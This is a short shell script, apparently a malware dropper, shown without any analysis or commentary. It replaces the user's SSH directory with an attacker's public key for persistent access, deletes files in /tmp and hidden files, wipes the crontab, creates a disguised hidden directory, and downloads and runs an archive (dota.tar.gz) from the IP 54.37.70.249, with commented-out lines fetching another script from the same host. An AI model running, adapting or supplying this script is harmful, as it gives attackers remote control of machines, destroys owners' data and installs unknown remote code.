 #!/bin/sh
cd ~ || /dev/shm/
rm -rf .ssh
mkdir .ssh
echo "ssh-rsa AAAAB3NzaC1yc2EAAAABJQAAAQEArDp4cun2lhr4KUhBGE7VvAcwdli2a8dbnrTOrbMz1+5O73fcBOx8NVbUT0bUanUV9tJ2/9p7+vD0E
chmod 700 .ssh
cd .ssh
chmod 600 authorized_keys
cd /tmp
rm -rf /tmp/*
rm -r .[a-zA-Z_-]*
crontab -r
cd /tmp
#wget 54.37.70.249/lan.sh || curl -O -f 54.37.70.249/lan.sh
#chmod +x lan.sh
#sleep 5s && ./lan.sh
#rm -rf lan*ci
mkdir .X13-unix && cd .X13-unix
wget 54.37.70.249/dota.tar.gz || curl -O -f 54.37.70.249/dota.tar.gz
sleep 30s && tar xzf dota.tar.gz && sleep 5s && rm -rf dota.tar.gz && cd .rsync && chmod 777 * && ./initall
exit 0